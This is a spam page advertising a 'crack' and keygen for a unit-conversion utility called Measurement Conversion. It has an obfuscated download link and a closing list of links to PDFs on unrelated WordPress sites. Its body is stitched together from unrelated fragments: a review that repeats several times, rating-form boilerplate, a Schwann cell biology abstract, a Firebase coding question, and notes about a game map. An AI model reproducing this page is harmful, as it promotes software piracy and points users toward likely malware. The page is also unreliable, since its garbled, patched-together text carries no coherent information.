**Measurement Conversion Crack [Mac/Win]**



**[Download](http://evacdir.com/appel/TWVhc3VyZW1lbnQgQ29udmVyc2lvbgTWV/cesspools/cranny.gamer&pseudo.ovens.ZG93bmxvYWR8c2g4TWpGaGZId3hOalUwTkRNMk5qVTRmSHd5TlRrd2ZId29UU2tnVjI5eVpIQnlaWE56SUZ0WVRVeFNVRU1nVmpJZ1VFUkdYUQ.redeeming)**

**Measurement Conversion Crack Free**

How to download it and install What is included in the main package? Where to find it? How to contact them? Pros and Cons How big is the main package? What can you do with it? Is it legal to use? We would love to hear from you! Send us a message and tell us what you think about this article. Are you familiar with the application? What did you think about it? Have you tried it and do you like it? Would you

recommend it to others? We look forward to your comments! A simple way to convert any units of measurement is to use a calculator. It's quick and easy. But wouldn't it be nice if there was a quick and easy way to convert units of measurement directly from one program to another? Software developers at Syscon, Inc. had the same thought. They developed Measurement Conversion Torrent Download, a free (Gratis) utility.

It was originally designed for converting units of measurement from within the same application.

There is some way to measure how successful the application is, to test it. You can create your own

chart, and record the results. I have chosen to do this for the 10 top rated products on the Internet.

Not all products, programs, or companies are the same. You must

be logged in to rate a product. Thank you for sharing your knowledge. To register please sign up using the form below: Name \* E-mail  $*$  Website  $*$  = required field Software Categories: Enter the name of the product or company you want to rate.

Description \* Write a short, relevant description of your rating. Installation: Choose the number of stars, the rating was for. Software Test: Please tell us how successful you think the application is and why you think so. Customer Service: How do you rate the support for the program? 1 2 3 4 5 You must be logged in to rate a product. Thank you for sharing your knowledge. To register please sign up using the form below: Name \* E-mail \* Website \* = required field Description \* Write a short, relevant description

#### of your rating. Software Categories: Enter the name of the product or company you

**Measurement Conversion Crack Activation Code With Keygen [April-2022]**

Distance: Meter, Centimeter, Millimeter, Inch Volume: Gallon, Pint, Cup, Liter Mass: Pound, Gram, Kilogram, Milligram Temperature: Celsius, Fahrenheit, Kelvin Time: Minute, Hour, Day, Week, Year, Decade Digital Storage: Bit, Byte, Kilobyte, Megabyte, Terabyte System Requirements: Windows 8, Windows 7, Windows Vista ABOUT THE AUTHOR Olivier is a Software Engineer who spends most of his free time working on various hobby projects. He has an interest for development tools and likes to keep up with technology. He usually uses Windows but also

for development, he's also a Mac fanboy.Effects of interference with fibroblast growth factor receptor signaling on Schwann cell migration. To test the hypothesis that fibroblast growth factor (FGF) receptor signaling promotes migration and that this effect is mediated by upregulation of matrix metalloproteinase-9 (MMP-9), we examined the effects of antibody-mediated receptor downregulation on the migration of rat Schwann cells (SCs) on laminin and fibronectin. With an isotype-control antibody, migration on both laminin and fibronectin was increased, but with a receptor-specific antibody, migration on laminin was increased to a greater extent than on fibronectin. This effect was abolished by addition of a specific MMP-9 inhibitor. Exposure to the

FGF inhibitor SU-5402 had no effect on migration on either laminin or fibronectin. These results suggest that upregulation of MMP-9 is a critical early event

during migration of SCs on laminin but not on fibronectin. It

is known that FGF promotes migration of SCs in vitro, and our results are consistent with the idea that FGF receptor signaling may be responsible for the migration-

promoting effect of the basal lamina on SCs.Q: Updating data in Firebase Database by using a child value I'm trying to update an item value in Firebase Database by using a child's value, but it won't work for some reason. Here's my code: mRef.child("questions").chil d("aa").child(question).child("ans wer").child("y").setValue("No"); I'm able to update my question's value, but not its answer's value

## 81e310abbf

Measurement Conversion is a small software application designed specifically for helping you carry out conversion operations between various units of measurement, such as distance, time, temperature, or volume. Simple looks You are welcomed by a clean feature lineup that allows you to carry out most operations with minimal effort. The tool gives you the possibility to choose between different categories from a drop-down list, namely distance, volume, mass, temperature, time, and digital storage. How it works Basically, it proves to be nothing more than a piece of cake to work with this tool as you only need to pick the desired category, choose the unit of measurement, and enter the

# desired value. With just one click on the "Convert" button, the utility

displays the converted values for all available units of measurement. It offers support for the following options: distance (e.g. millimeter, centimeter, inch, feet, yard), volume (gallon, pint, cup, liter, ounce), mass (e.g. pound, gram, kilogram, milligram), temperature (Celsius, Fahrenheit, Kelvin), time (e.g. minute, hour, day, week, year, decade), and digital storage (bit, byte, kilobyte, megabyte, terabyte). Last but not least, it is important to mention that the utility lets you copy the results to the clipboard, so you can easily paste them into other third-party programs. Performance Since it doesn't require much computer knowledge to set up the dedicated parameters, even less experienced users can learn to master the entire

## process in no time. Tests have shown that Measurement Conversion carries out a task quickly and without errors. It leaves a minimal footprint on system resources, so the overall performance of the computer is not affected. Bottom line All in all, if you are looking for a straightforward software solution when it comes to helping you perform various unit conversion operations on the file, you may give Measurement Conversion a try and see what it can do for you. Description: Measurement Conversion is a small software application designed specifically for helping you carry out conversion operations between various units of measurement, such as distance, time, temperature, or volume. Simple looks You are welcomed by a

clean feature lineup that allows you to carry out most operations with minimal effort. The tool gives you the possibility to choose between different categories from a drop-down list, namely distance, volume, mass, temperature, time,

**What's New in the?**

Measurement Conversion is a small software application designed specifically for helping you carry out conversion operations between various units of measurement, such as distance, time, temperature, or volume. Simple looks You are welcomed by a clean feature lineup that allows you to carry out most operations with minimal effort. The tool gives you the possibility to choose between different categories from a drop-down list,

## namely distance, volume, mass, temperature, time, and digital storage. How it works Basically, it proves to be nothing more than a piece of cake to work with this tool as you only need to pick the desired category, choose the unit of measurement, and enter the desired value. With just one click on the "Convert" button, the utility displays the converted values for all available units of measurement. It offers support for the following options: distance (e.g. millimeter, centimeter, inch, feet, yard), volume (gallon, pint, cup, liter, ounce), mass (e.g. pound, gram, kilogram, milligram), temperature (Celsius, Fahrenheit, Kelvin), time (e.g. minute, hour, day, week, year, decade), and digital storage (bit, byte, kilobyte, megabyte, terabyte). Last but not least, it is

important to mention that the

# utility lets you copy the results to the clipboard, so you can easily paste them into other third-party

programs. Performance Since it doesn't require much computer knowledge to set up the dedicated parameters, even less experienced users can learn to master the entire process in no time. Tests have shown that Measurement Conversion carries out a task quickly and without errors. It leaves a minimal footprint on system resources, so the overall performance of the computer is not affected. Bottom line All in all, if you are looking for a straightforward software solution when it comes to helping you perform various unit conversion operations on the file, you may give Measurement Conversion a try and see what it can do for you. ]]> to Speed Up Internet Explorer

with Browser Cleaner 25 Nov 2009 14:11:09 +0000 Cleaner is a free utility developed by IT specialists from SysClean. It can help you

Mac: Win: What are they? I love how much time I have been able to put into making this map now. I can spend hours on it doing a lot of different things, from scenery work to story development to revising the map's pace. It's been a great journey so far.In all honesty, I think I need more time to make the base gameplay itself interesting. I'm not getting bored but I'm definitely facing the risk of getting lazy in what I'm doing.

#### Related links:

<https://ideaboz.com/wp-content/uploads/2022/06/nimxil.pdf> <https://woodplatform.com/wp-content/uploads/2022/06/ivenanc.pdf> <https://flaxandthimble.com/wp-content/uploads/2022/06/yelleon.pdf> <https://www.miomiojoyeria.com/wp-content/uploads/2022/06/Emissary.pdf> <https://rhea-recrutement.com/wp-content/uploads/2022/06/fravir.pdf> <http://fitnessbyava.com/wp-content/uploads/2022/06/wanque.pdf> <https://evonegocio.com/wp-content/uploads/2022/06/otanell.pdf> [https://restoringvenus.com/wp-content/uploads/2022/06/Analog\\_Aero\\_Clock.pdf](https://restoringvenus.com/wp-content/uploads/2022/06/Analog_Aero_Clock.pdf) <https://npcfmc.com/wp-content/uploads/2022/06/quingeor.pdf> <https://haanyaar.com/wp-content/uploads/2022/06/preyogim.pdf>